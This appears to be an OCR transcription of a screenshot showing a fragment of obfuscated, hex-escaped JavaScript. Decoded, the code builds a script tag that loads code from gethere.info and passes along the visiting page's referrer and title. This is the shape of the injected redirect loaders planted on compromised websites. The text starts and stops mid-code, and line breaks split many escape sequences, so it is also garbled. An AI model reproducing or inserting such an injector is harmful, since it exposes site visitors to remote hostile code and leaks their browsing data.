
\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x6
6\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x
73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x6
5\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\
x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x
6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\
x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","
\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x
72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x7
3\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\
x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x
68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\
x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D
\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x7
0\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x
41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65
\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50
\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72
\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50
\x53\x20\x74\x6F\x6F\x2E"];var d=document;var
s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+